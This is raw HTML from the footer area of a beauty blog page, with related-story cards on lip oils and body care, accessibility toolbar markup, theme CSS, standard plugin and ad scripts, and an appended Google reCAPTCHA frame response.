            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69751eb395fd0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="usr8oKATNMnnHX0EHlhQuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769283256141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>